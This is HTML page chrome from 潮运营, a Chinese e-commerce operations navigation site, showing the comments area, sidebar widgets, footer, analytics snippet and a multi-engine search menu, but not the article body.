            <a class="near-permalink" href="https://www.chaoyunying.com/2965.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,风西战队团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2963.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2963.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.5M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">11个月前</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.7K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 1.9K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 302</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 293</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 211</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13452.html" target='_blank' title="保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1758599530-小红书.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13452.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 183</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13538.html" target='_blank' title="一件代发货源怎么找？电商新手开网店必看指南！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760682013-电商.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13538.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">一件代发货源怎么找？电商新手开网店必看指南！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 130</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
